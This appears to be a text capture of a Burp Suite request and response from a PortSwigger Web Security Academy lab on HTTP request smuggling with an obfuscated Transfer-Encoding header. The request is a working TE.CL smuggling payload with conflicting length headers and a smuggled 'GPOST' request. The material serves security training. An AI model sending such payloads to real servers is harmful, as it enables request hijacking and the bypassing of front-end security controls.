 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a9a00a8034af8fb84653c1000fb0054.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6 Transfer-encoding: cow
7
8 5c
9 GPOST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
Search...
0 matches
Response
Pretty Raw Hex
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=M1j96vOLKzPwOpyK7fQXvuv3VO6IDkKh; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8102
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, obfuscating the TE header
</title>
14 </head>